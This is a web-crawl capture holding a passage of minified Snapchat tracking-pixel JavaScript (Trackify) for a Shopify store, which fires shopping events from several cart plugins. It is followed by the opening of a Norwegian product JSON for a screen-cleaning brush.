touch",(function(){var o=n.closest("form[action='/cart/add']"),i=o.querySelector('input[name="id"]'),a=o.getAttribute("id");t.consoleLog("Product Form detected, product id is ".concat(a)),i&&i.getAttribute("data-productid")&&(a=i.getAttribute("data-productid")),a&&(a=(a=(a=(a=(a=(a=a.replace("product_form_","")).replace("upsell_product_form_","")).replace("product-form-","")).replace("product-template","")).replace("AddToCartForm--","")).replace("js--",""),e.consoleLog("Cleared Product ID is: ".concat(parseInt(a))),parseInt(a)&&(e.isLoadingProduct=!0,e.getProductById(a).then((function(t){var n=JSON.parse(t);n.products&&n.products.length&&(e.product=n.products[0],e.setTagsCollections("/products/".concat(e.product.handle)),e.addToCartEvent(!0)),e.isLoadingProduct=!1})).catch((function(t){e.isLoadingProduct=!1,e.consoleLog("loadProduct",t)}))))}))}))}))),dt("a.shg-btn.shg-cse",5,(function(n){n.forEach((function(n){n&&ut(n,"click touch",(function(){var o=n.parentElement.parentElement.parentElement.parentElement.parentElement.querySelector('[data-shg-product-target="product-title"]').innerHTML,i=null;for(var a in window.__shgProducts)window.__shgProducts[a].title===o&&(i=window.__shgProducts[a].id);i&&(t.isLoadingProduct=!0,t.loadProduct(),t.getProductById(i).then((function(n){var o=JSON.parse(n);o.products&&o.products.length&&(t.product=o.products[0],t.setTagsCollections("/products/".concat(t.product.handle)),t.isLoadingProduct=!1),t.isLoadingProduct=!1,e.addToCartEvent(!0)})).catch((function(e){t.isLoadingProduct=!1,t.consoleLog("loadProduct",e)})))}))}))}))}},{key:"listenFormChangeEvent",value:function(){var t=this,e=this;document.addEventListener("change",(function(n){if(n.target.closest("form"))try{var o=Object.fromEntries(new FormData(n.target.closest("form"))),i=at(n,"target.form.action");(i.includes("/cart/add")||i.includes("/secure-checkout/offers/"))&&e.customizeProductEvent(o)}catch(n){t.consoleLog(n)}}))}},{key:"listenBlurEvent",value:function(t){var e=this,n=this,o=document.querySelectorAll(['customer-fieldset input[name="email"]'].join(","));o.length?o.forEach((function(t){t.addEventListener("blur",(function(t){n.paymentLeadEvent(),n.setUser({em:t.target.value})}))})):t>0&&setTimeout((function(){e.listenBlurEvent(--t)}),400)}},{key:"pageViewEvent",value:function(t){var e=!0;this.isIOS14&&!this.pageViewEventFire&&(this.consoleLog("IOS14: Page View Event Restricted"),e=!1),this.fire(p,e,null,!1,t)}},{key:"viewCategoryEvent",value:function(){var t=this.collections.join(","),e={description:"Collection [ ".concat(t," ]")},n=!0;this.isIOS14&&!this.viewCategoryEventFire&&(this.consoleLog("IOS14: View Category Event Restricted"),n=!1),this.fire("LIST_VIEW",n,e,!0)}},{key:"viewContentEvent",value:function(t){var e=t||f,n=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: View Content Event Restricted"),n=!1),!this.product||this.isPageFlyPage||this.isShogunPage||this.fire(f,n,this.getProductData(e,this.product))}},{key:"customizeProductEvent",value:function(){var t=this.getProductData(_,this.product),e=!0;this.isIOS14&&!this.customizeProductEventFire&&(this.consoleLog("IOS14: Customize Product Event Restricted"),e=!1),this.fire(_,e,t)}},{key:"addToCartEvent",value:function(t){var e=this;if((!t||this.shop.atc_click)&&!this.isAddingToCart){this.isAddingToCart=!0;var n=!0;if(this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),n=!1),this.product){var o=this.getProductData(g,this.product);this.fire(g,n,o),this.addToCart(this.product),this.saveCartProduct(this.product.handle),setTimeout((function(){e.isAddingToCart=!1,e.reloadCart(),e.setTagsCollections("/cart"),e.isPageFlyPage||e.isShogunPage||e.listenElementsClickEvent()}),2e3)}else this.isAddingToCart=!1}}},{key:"initiateCheckoutEvent",value:function(t){var e=this;this.consoleLog("Initiate Checkout Event");var n=!0;if(this.isIOS14&&!this.initiateCheckoutEventFire&&(this.consoleLog("IOS14: Initiate Checkout Event Restricted"),n=!1),!nt("TFX_SN_IC")&&this.shop.ic_switch){et("TFX_SN_IC",!0,{"max-age":600});var o=!0;if(window.OCUIncart&&window.OCUIncart.is_precheckout){var i=this,a={};at(window,"OCUIncart.incarts")?a=window.OCUIncart.incarts:(this.consoleLog("updated condition for ocu 1"),window.OCUIncart.metafields.main.general.incarts&&(a=window.OCUIncart.metafields.main.general.incarts)),this.consoleLog(a,"ocuincarts");var r=[];window.OCUIncart.triggers,"string"==typeof window.OCUIncart.triggers&&window.OCUIncart.triggers.split(",").forEach((function(t){t&&r.push(t.split(":")[1])}));var c=!1,s=!0,u=!0;this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),s=!1),this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: View Content Event Restricted"),u=!1);var l=function(){if(e.consoleLog("inside ocu key"),!a.hasOwnProperty(d))return 1;e.consoleLog("inside ocu keya after continue");var l=a[d];e.consoleLog(l,"incartobject");var h=!1;if(l.shopify_product_id&&(r.forEach((function(t){l.tag_titles.forEach((function(e){e.toLowerCase()==t&&(h=!0)})),l.variant_ids.forEach((function(e){e==t&&(h=!0)}))})),at(window,"OCUIncart.metafields.main.general.incarts")&&(e.consoleLog("updated condition for ocu 2"),h=!0),!c&&h)){c=!0,e.consoleLog("Pre Purchase: product found");var p=l.shopify_product_id,v="",_="";o=!1,i.getProductById(p).then((function(o){var a=JSON.parse(o);if(a.products&&a.products.length){var r=a.products[0];try{i.getTagsCollections("/products/".concat(r.handle)).then((function(t){var n=e.extractTagsCollections(t);v=n.tags,_=n.collections;var o=i.getProductData(f,r,v,_);i.fire(f,u,o),e.consoleLog("Pre Purchase: fire View content")})).catch(e.consoleLog)}catch(t){e.consoleLog(t)}setTimeout((function(){var e=this;lt(".ocu-hero-content__cta button.ocu-cta__buy",5,(function(o){o&&ut(o,"click touch",(function(){var o=i.getProductData(g,r,v,_);i.fire(g,s,n,o),i.addToCart(r),i.saveCartProduct(r.handle),e.consoleLog("Pre Purchase: fire AddToCart"),i.collections=i.collections.concat(_),i.tags=i.tags.concat(v),localStorage.setItem("tags",i.clearArray(i.tags).join(", ")),localStorage.setItem("collections",i.clearArray(i.collections).join(", "));var a=i.getVariant(r);i.shop.value_reporting&&(i.cart.original_total_price=parseFloat(i.cart.original_total_price+100*a.price),i.cart.total_price=parseFloat(i.cart.total_price+100*a.price),i.cart.items_subtotal_price=parseFloat(i.cart.total_price+100*a.price),localStorage.setItem("TFX_CART",JSON.stringify(i.cart))),new Promise((function(t,e){t(!0)})).then((function(t){i.reloadCart()})).then((function(){setTimeout((function(){i.fire(m,n,i.getCartProductsData(m,t))}),1e3)}))}))})),lt(".ocu-hero-content__cta .ocu-cta__decline",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("button.ocu-modal__close",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("div.pico-overlay",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt(".ocu-upsell__footer button.ocu-proceed",5,(function(o){o&&ut(o,"click touch",(function(){var o=i.getProductData(g,r,v,_);i.fire(g,s,n,o),i.addToCart(r),i.saveCartProduct(r.handle),e.consoleLog("Pre Purchase: fire AddToCart"),i.collections=i.collections.concat(_),i.tags=i.tags.concat(v),localStorage.setItem("tags",i.clearArray(i.tags).join(", ")),localStorage.setItem("collections",i.clearArray(i.collections).join(", "));var a=i.getVariant(r);i.shop.value_reporting&&(i.cart.original_total_price=parseFloat(i.cart.original_total_price+100*a.price),i.cart.total_price=parseFloat(i.cart.total_price+100*a.price),i.cart.items_subtotal_price=parseFloat(i.cart.total_price+100*a.price),localStorage.setItem("TFX_CART",JSON.stringify(i.cart))),new Promise((function(t,e){t(!0)})).then((function(t){i.reloadCart()})).then((function(){setTimeout((function(){i.fire(m,n,i.getCartProductsData(m,t))}),1e3)}))}))})),lt(".ocu-upsell__footer .ocu-decline",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("button.ocu-upsell__cross",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))})),lt("div.v--modal-overlay",5,(function(e){e&&ut(e,"click touch",(function(){i.fire(m,n,i.getCartProductsData(m,t))}))}))}),4e3)}i.isLoadingProduct=!1})).catch((function(t){i.isLoadingProduct=!1,i.consoleLog("loadProduct",t)}))}};for(var d in a)l()}o&&this.fire(m,n,this.getCartProductsData(m,t)),this.consoleLog("Other: Initiate Checkout Event Fired")}}},{key:"paymentLeadEvent",value:function(){var t=!0;this.isIOS14&&!this.addPaymentLeadEventFire&&(this.consoleLog("IOS14: Payment Lead Event Restricted"),t=!1),nt("TFX_SN_LEAD")||(et("TFX_SN_LEAD",!0,{"max-age":200}),this.fire(y,t,this.getCartProductsData(y)),this.consoleLog("Other: Payment Lead Event Fired"))}},{key:"addShippingInfoEvent",value:function(){var t=!0;this.isIOS14&&!this.addShippingInfoEventFire&&(this.consoleLog("IOS14: Add Shipping Info Event Restricted"),t=!1);var e=this.getCartProductsData(k);this.fire(k,t,e,!0),this.consoleLog("Other: Add Shipping Info Event Fired")}},{key:"addPaymentInfoEvent",value:function(){var t=!0;this.isIOS14&&!this.addPaymentInfoEventFire&&(this.consoleLog("IOS14: Add Payment Info Event Restricted"),t=!1);var e=this.getCartProductsData(w);this.fire(w,t,e,!0),this.consoleLog("Other: Add Payment Info Event Fired")}},{key:"purchaseEvent",value:(u=h(n().mark((function t(e,o){var i,a,r,c=arguments;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(c.length>2&&void 0!==c[2]&&c[2]){t.next=5;break}return this.consoleLog("Delaying Snapchat Purchase Event by 1s"),t.next=5,new Promise((function(t){return setTimeout(t,1e3)}));case 5:if(i=!0,this.isIOS14&&!this.purchaseEventFire&&(this.consoleLog("IOS14: Purchase Event Restricted"),i=!1),r=null,(a=this).shop.snapchat_enabled&&0!=(null==a?void 0:a.pixels.length)){t.next=11;break}return t.abrupt("return");case 11:this.clearArray(this.tags).length&&this.clearArray(this.collections).length&&this.page!==z||e&&(r=e.map((function(t){return t.product_id||t.variant&&t.variant.product&&t.variant.product.id})).filter((function(t){return!!t}))),this.setTagsAndCollectionsFromBackend(r).then((function(){var t=a.getPurchaseData(e,o);a.consoleLog("PURCHASE EVENT DATA",JSON.stringify(t)),a.fire(v,i,t),ot("TFX_SN_IC"),ot("TFX_SN_LEAD"),ot("TFX_SN_ATC")})).catch(this.consoleLog);case 13:case"end":return t.stop()}}),t,this)}))),function(t,e){return u.apply(this,arguments)})},{key:"addToWishListEvent",value:function(){var t=!0;this.isIOS14&&!this.addToWishlistEventFire&&(this.consoleLog("IOS14: Add To Wish List Event Restricted"),t=!1);var e=this.getProductData(f,this.product);this.fire("ADD_TO_WISHLIST",t,e)}},{key:"searchEvent",value:function(t){var e=!0;this.isIOS14&&!this.searchEventFire&&(this.consoleLog("IOS14: Search Event Restricted"),e=!1);var n={currency:this.shop.currency,search_string:t.q,value:0};this.fire("SEARCH",e,n)}},{key:"contactEvent",value:function(t){var e=!0;this.isIOS14&&!this.contactEventFire&&(this.consoleLog("IOS14: Contact Event Restricted"),e=!1),this.setUser({fn:t["contact[first_name]"],ln:t["contact[last_name]"],em:t["contact[email]"]}),this.fire("Contact",e,{})}},{key:"signUpEvent",value:function(t){this.setUser({fn:t["customer[first_name]"],ln:t["customer[last_name]"],em:t["customer[email]"]})}},{key:"loginEvent",value:function(t){this.setUser({em:t["customer[email]"]})}},{key:"timerEvent",value:function(){var t=!0;this.isIOS14&&!this.timerEventFire&&(this.consoleLog("IOS14: Timer Event Restricted"),t=!1);var e=this.getTimerData();this.fire(C,t,e,!0)}},{key:"setZipifyTagsCollections",value:function(){var t=this;if(!it(window,"productJSON"))return{};var e=this;this.collections=[],this.tags=[],this.isZipifyTagsCollectionsLoaded=!0,this.isLogingZipifyTagsCollections=!0,setTimeout((function(){t.isZipifyTagsCollectionsLoaded=!1}),1200);var n=window.productJSON.map((function(e){return new Promise((function(n){t.getTagsCollections("/products/".concat(e.handle)).then((function(t){n({product_id:e.id,html:t})})).catch(t.consoleLog)}))}));Promise.all(n).then((function(n){n.forEach((function(n){var i=t.extractTagsCollections(n.html);t.collections=t.collections.concat(i.collections),t.tags=t.tags.concat(i.tags),e.tags=o(new Set(e.tags)),e.collections=o(new Set(e.collections)),e.shop&&(e.filterPixels(),e.initPixels()),t.zipifyProductsTagsCollections.push({product_id:n.product_id,tags:i.tags,collections:i.collections}),t.isLogingZipifyTagsCollections=!1}))})).catch((function(e){t.consoleLog(e),t.isLogingZipifyTagsCollections=!1}))}},{key:"getZipifyProductsData",value:function(){var t=this;if(!it(window,"productJSON"))return null;var e=window.productJSON;return{content_name:"Trackify PG ViewContent: ".concat(this.printTags()),content_type:this.shop.report_variants&&product.variants.length?"product":"product_group",content_ids:e.map((function(e){return t.shop.report_variants?t.getVariant(e).id:e.id})),content_category:o(new Set(e.map((function(t){return t.type})))).join(", "),content_timedata:ct(),content_collections:this.printCollections(),value:this.shop.value_reporting?this.calculatePrice(e.reduce((function(t,e){return t+e.price}),0)):0,currency:at(window,"ShopifyAnalytics.meta.currency")||this.cart.currency,contents:e.map((function(e){return{id:t.shop.report_variants?t.getVariant(e).id:e.id,name:e.title,quantity:1,item_price:t.calculatePrice(e.price),item_category:e.type}})),num_items:e.length}}},{key:"zipifyViewContentEvent",value:function(){var t=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: Zipify View Content Event Restricted"),t=!1);var e=this;if(this.isLogingZipifyTagsCollections)setTimeout((function(){e.zipifyViewContentEvent()}),500);else{var n=this.getZipifyProductsData();n&&!(at(window,"ZipifyPages.analytics.disabled_events.trackify")||[]).length&&this.fire(f,t,n),this.consoleLog("Other: Zipify View Content Event Fired")}}},{key:"zipifyAddToCartEvent",value:function(t){var e=this;if(it(window,"productJSON"))if(this.isLogingZipifyTagsCollections)setTimeout((function(){e.zipifyAddToCartEvent()}),500);else{var n=window.productJSON.find((function(e){return e.id===parseInt(t.id)||e.variants.find((function(e){return e.id===parseInt(t.id)}))}));if(n){var o=this.zipifyProductsTagsCollections.find((function(t){return t.product_id===n.id}));o&&(this.tags=o.tags,this.collections=o.collections),this.product=n,this.addToCartEvent()}this.consoleLog("Other: Zipify Add To Cart Event Fired")}}},{key:"ShogunViewContentEvent",value:function(){var t=!0;if(this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: Shogun View Content Event Restricted"),t=!1),this.product){var e=this.getProductData(f,this.product);this.fire(f,t,e)}else this.consoleLog("Other: Shogun View Content Event Fired")}},{key:"getOCUProduct",value:function(){this.product=at(window,"OCUConfig.product")}},{key:"getOcuPurchaseData",value:function(t,e){var n=this;if(!it(window,"OCUConfig.trackify.transactions"))return{};var i=this,a=[],r=[],c=[],s=0,u=[];return window.OCUConfig.trackify.transactions.forEach((function(t){e?-1!==["completed","bought","thank_you_page"].indexOf(t.status)&&t.items.length&&(u=u.concat(t.items),s+=parseFloat(t.total_amount)):("completed"===t.status&&t.items.length&&(u=t.items,s=t.total_amount),"bought"===t.status&&t.items.length&&(u=t.items,s=t.total_amount),"thank_you_page"===t.status&&t.items.length&&(u=t.items,s=t.total_amount))})),u.forEach((function(t){c.push(t.product.product_type),r.push(n.shop.report_variants?t.shopify_variant_id:t.shopify_product_id),a.push({id:i.shop.report_variants?t.shopify_variant_id:t.shopify_product_id,name:t.variant_title||t.title,quantity:t.quantity,currency:n.shop.currency,item_price:i.calculatePrice(t.price,!0),item_category:t.product?t.product.product_type:""})})),{content_name:"Trackify OCU ".concat(t,": ").concat(this.printTags()),content_type:this.shop.report_variants?"product":"product_group",content_ids:r,content_category:o(new Set(c)).join(", "),content_timedata:ct(),content_collections:this.printCollections(),value:this.calculatePrice(s||0,!0),currency:this.shop.currency||"USD",contents:a,num_items:(window.OCUConfig.trackify.transactions[0].items||[]).length,discount:at(this,"checkout.discount.brand")||0,order_id:at(window,"OCUConfig.trackify.shopify_order_id"),content_pmtmethod:"OCU_".concat(at(window,"OCUConfig.trackify.payment_method")||"other")}}},{key:"getOcuPurchaseEventName",value:function(){var t=null,e=null,n=null,o=!1;return window.OCUConfig.trackify.transactions.forEach((function(i){"completed"!==i.status||nt("TFX_SN_OCU_".concat(i.name))||(e="TFX_SN_OCU_".concat(i.name),t={name:"InitialPurchase",cookie:e,price:i.total_amount},et(e,!0,{"max-age":600})),"bought"!==i.status||nt("TFX_SN_OCU_".concat(i.name))||(e="TFX_SN_OCU_".concat(i.name),t={name:"".concat(i.name.replace(/[a-zA-Z]/g,"")).concat(i.name.replace(/[0-9]/g,""),"Purchase"),cookie:e,price:i.total_amount},et(e,!0,{"max-age":600})),"thank_you_page"!==i.status||nt("TFX_SN_OCU_Purchase")||(n={name:"Purchase",cookie:e="TFX_SN_OCU_Purchase",price:i.total_amount},et(e,!0,{"max-age":600})),!o&&i.name.indexOf("Upsell")>-1&&(o=!0)})),!o&&n&&(t=n),t}},{key:"ocuClearCookies",value:function(){document.cookie.split(";").map((function(t){return t.split("=")[0]})).filter((function(t){return t.includes("TFX_SN_OCU_")})).forEach((function(t){ot(t.trim())}))}},{key:"ocuPurchaseEvent",value:function(){var t=!0;this.isIOS14&&!this.purchaseEventFire&&(this.consoleLog("IOS14: OCU Purchase Event Restricted"),t=!1);var e=this.getOcuPurchaseEventName();if(this.consoleLog(e),this.page===O){if(nt("TFX_SN_ORDER_OCU_".concat(at(window,"OCUConfig.trackify.shopify_order_id"))))return;if(et("TFX_SN_ORDER_OCU_".concat(at(window,"OCUConfig.trackify.shopify_order_id")),1,{"max-age":600}),e){var n=this.getOcuPurchaseData(e.name);this.shop.ocu_ss_api?(this.fire(e.name.replace("TFX_SN_OCU_",""),t,n,!0),n=this.getOcuPurchaseData(e.name,!0),this.fire(v,t,n)):this.fire(v,t,n,!1,null,!0)}}else{if(!e)return;var o=this.getOcuPurchaseData(e.name);this.shop.ocu_ss_api?this.fire(e.name.replace("TFX_SN_OCU_",""),t,o,!0):this.fire(v,t,o)}ot("TFX_SN_IC"),ot("TFX_SN_LEAD"),this.consoleLog("Other: OCU Purchase Event Fired")}},{key:"ocuViewContentEvent",value:function(){var t=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: OUC View Content Event Restricted"),t=!1);var e,n,o,i=window.OCUConfig.trackify.transactions.filter((function(t){return"declined"===t.status})).length,a=window.OCUConfig.trackify.transactions.filter((function(t){return-1!==["bought","offered"].indexOf(t.status)})).length,r="DownsellViewContent";i||(n=["zeroth","first","second","third","fourth","fifth","sixth","seventh","eighth","ninth","tenth","eleventh","twelfth","thirteenth","fourteenth","fifteenth","sixteenth","seventeenth","eighteenth","nineteenth"],o=["twent","thirt","fort","fift","sixt","sevent","eight","ninet"],r=((e=a)<20?st(n[e]):e%10==0?st(o[Math.floor(e/10)-2]+"ieth"):st(o[Math.floor(e/10)-2])+"y"+st(n[e%10]))+"UpsellViewContent"),this.viewContentEvent(r,t),this.consoleLog("Other: OUC View Content Event Fired")}},{key:"getProductsFromBackend",value:function(t,e){var n=this,i=this;return new Promise((function(a,r){rt("".concat(n.backendURL,"/get/").concat(n.shopName,"/products?ids=")+t.map((function(t){return t.id})).join(",")).then((function(c){var u=JSON.parse(c);if(u.products&&u.products.length){var l=u.products.map((function(e){var n=t.find((function(t){return t.id===e.id}))||{};return s(s({},e),n)}));i.setCart({items:l,original_total_price:e.original_total_price,currency:e.currency,total_discount:e.discount});var d=u.products.map((function(t){return new Promise((function(e,o){n.getTagsCollections("".concat(n.shopHost,"/products/").concat(t.handle)).then((function(o){var a=n.extractTagsCollections(o);i.collections=i.collections.concat(a.collections),i.tags=i.tags.concat(a.tags),e({product_id:t.id,html:o})})).catch((function(t){o(t)}))}))}));Promise.all(d).then((function(){i.tags=o(new Set(i.tags)),i.collections=o(new Set(i.collections)),i.filterPixels(),i.initPixels(),a({items:l})})).catch((function(t){a({items:l})}))}else r("No products fetched...")})).catch(r)}))}},{key:"listenInterCartEvents",value:function(t){var e=this,n=this,o=[];this.consoleLog("Intercart",t),t.forEach((function(t){if(-1===n.interCartEvents.indexOf(t.type)){n.interCartEvents.push(t.type),n.interCartEvent=t;var i={original_total_price:at(t,"additional.total"),currency:at(t,"additional.currency"),total_discount:at(t,"additional.discount")};switch(it(t,"payload.content_ids")&&(o=at(t,"payload.content_ids").map((function(t){return{id:parseInt(t)}}))),it(t,"additional.items")&&at(t,"additional.items").forEach((function(t,e){o[e]&&(o[e].quantity=parseInt(t.quantity)||1,o[e].line_price=t.price||0,o[e].price=t.price||0)})),t.type){case"initialize":n.shopName=at(t,"payload.shop"),n.shopHost=at(t,"payload.origin"),n.setUser({external_id:at(t,"payload.session_id")});break;case"InitiateCheckout":n.getProductsFromBackend(o,i).then((function(){n.initiateCheckoutEvent(!0)})).catch(e.consoleLog);break;case"AddPaymentInfo":e.setCart(i),e.addPaymentInfoEvent();break;case"Purchase":case"PostPurchase":n.getProductsFromBackend(o,i).then((function(e){n.purchaseEvent(e.items,t.type)})).catch(e.consoleLog)}}}))}},{key:"cartHookAddPaymentInfoEvent",value:function(){it(window,"carthook_object.cart_data")&&(at(window,"carthook_object.cart_data"),this.addPaymentInfoEvent())}},{key:"cartHookInitiateCheckoutEvent",value:function(){if(it(window,"carthook_object.cart_data")){var t=this,e=at(window,"carthook_object.cart_data"),n=e.line_items.map((function(t){return{id:parseInt(t.id),quantity:parseInt(t.quantity)||1,variant_id:parseInt(t.variant_id),line_price:t.line_price,price:t.line_price}})),o={original_total_price:e.total_price,currency:e.currency||"USD",total_discount:e.coupon};this.getProductsFromBackend(n,o).then((function(){t.initiateCheckoutEvent()})).catch(this.consoleLog)}}},{key:"getCartHookPurchaseEventName",value:function(){var t=at(window,"chData");return t?"checkout_page"===t.last_charged_page_type?"TFX_CH_InitialPurchase":"upsell_page"===t.last_charged_page_type?"TFX_CH_UpsellPurchase":"downsell_page"===t.last_charged_page_type?"TFX_CH_DownsellPurchase":void 0:""}},{key:"cartHookPurchaseEvent",value:function(t){if(at(window,"chData.last_charged_page_type")){var e=this,n=(nt("TFX_SN_PURCHASED"),at(window,"chData.order")),i=this.getCartHookPurchaseEventName(),a=[],r=n.last_charged_line_items.map((function(t){return{id:parseInt(t.id),quantity:parseInt(t.quantity)||1,variant_id:parseInt(t.variant_id),line_price:t.price,price:t.price}})).filter((function(e){return-1===a.indexOf("".concat(e.id,":").concat(t))}));if(r.length){var c={original_total_price:"TFX_CH_InitialPurchase"==i?at(window,"chData.order.total_price"):r.reduce((function(t,e){return t+e.line_price*e.quantity}),0),currency:n.currency||"USD",total_discount:n.coupon};this.getProductsFromBackend(r,c).then((function(n){var r=n.items.map((function(e){return"".concat(e.id,":").concat(t)}));et("TFX_SN_PURCHASED",[].concat(a,o(r)).join(","),{"max-age":200}),e.purchaseEvent(n.items,i)})).catch(this.consoleLog)}else this.consoleLog("No Products, Check TFX_SN_PURCHASED")}}},{key:"cartHookViewContentEvent",value:function(){var t=this,e=at(window,"carthook_object.product")||(at(window,"carthook_object.cart_data.line_items")||[])[0];e&&this.getTagsCollections("/products/".concat(e.handle)).then((function(n){var o=t.extractTagsCollections(n);t.getProduct("/products/".concat(e.handle)).then((function(n){t.tags=o.tags,t.collections=o.collections,localStorage.setItem("tags",t.tags.join(", ")),localStorage.setItem("collections",t.collections.join(", ")),t.product=JSON.parse(n).product,t.product.price=e.line_price,t.product.variants&&t.product.variants.length&&(t.product.variants[0].price=e.line_price),t.viewContentEvent()}))})).catch(this.consoleLog)}},{key:"listenShopiPayEvents",value:function(t){switch(this.consoleLog("SHOPIPAY EVENT",JSON.stringify(t)),this.consoleLog("SHOPIPAY DATA LOADED",this.shop),t.type){case"Initialize":this.consoleLog("ShopiPay Init...");break;case m:this.shopiPayInitiateCheckoutEvent(t);break;case v:case"PostPurchase":this.shopiPayPurchaseEvent(t);break;case f:this.shopiPayViewContentEvent(t)}}},{key:"shopiPayInitiateCheckoutEvent",value:function(t){var e=this,n=t.products.map((function(t){return{id:t.product_id}}));this.getProductsFromBackend(n,this.cart).then((function(){e.initiateCheckoutEvent()})).catch(console.log)}},{key:"shopiPayPurchaseEvent",value:function(t){var e=[];t.products.forEach((function(t){t.product_id?e.push(t):t.id&&(t.product_id=t.id,e.push(t))})),t.upsellStep&&t.accept?this.purchaseEvent(e,"TFX_SHP_"+t.upsellStep+" Purchase"):this.purchaseEvent(e,"TFX_SHP_Initial Purchase")}},{key:"shopiPayViewContentEvent",value:function(t){var e=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: ShopiPay View Content Event Restricted"),e=!1);var n=this;t.products.forEach((function(t){return n.fire(f,e,n.getProductData(f,t))})),this.consoleLog("Other: ShopiPay View Content Event Fired")}},{key:"listenBetterCartEvents",value:function(t){switch(this.consoleLog("BetterCart EVENT",JSON.stringify(t)),this.consoleLog("BetterCart DATA LOADED",this.shop),t.type){case"Initialize":this.consoleLog("BetterCart Init...");break;case m:this.betterCartInitiateCheckoutEvent(t);break;case v:case"PostPurchase":this.betterCartPurchaseEvent(t);break;case f:this.betterCartViewContentEvent(t);break;case w:this.betterCartAddpaymentinfoEvent();break;case g:this.betterCartAddToCartEvent(t)}}},{key:"betterCartInitiateCheckoutEvent",value:function(t){var e=this,n=t.products.map((function(t){return{id:t.id}}));console.log(n),this.getProductsFromBackend(n,this.cart).then((function(){e.initiateCheckoutEvent(!0)})).catch(console.log)}},{key:"betterCartPurchaseEvent",value:function(t){var e=[];t.products.forEach((function(t){t.product_id?e.push(t):t.id&&(t.product_id=t.id,e.push(t))})),t.upsellStep&&t.accept?this.purchaseEvent(e,"TFX_SHP_"+t.upsellStep+" Purchase"):this.purchaseEvent(e,"TFX_SHP_Initial Purchase")}},{key:"betterCartViewContentEvent",value:function(t){var e=!0;this.isIOS14&&!this.viewContentEventFire&&(this.consoleLog("IOS14: BetterCart View Content Event Restricted"),e=!1);var n=this;t.products.forEach((function(t){return n.fire(f,e,n.getProductData(f,t))})),this.consoleLog("Other: BetterCart View Content Event Fired")}},{key:"betterCartAddToCartEvent",value:function(t){this.product=t.products,this.addToCartEvent()}},{key:"betterCartAddpaymentinfoEvent",value:function(){var t=this;t.setCart(t.cart),t.addPaymentInfoEvent()}}],a&&r(i.prototype,a),c&&r(i,c),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,a,c,u,l,d,B}();window.snapchattrackify||(window.snapchattrackify=new ht,window.snapchattrackify.init())})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://freijord.com/products/screen-cleaning-cleaner.js?currency=NOK
body_size: 6401
content:
{"id":8724498481469,"title":"Skjermrengjøringsbørste Brillerens","handle":"screen-cleaning-cleaner","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for 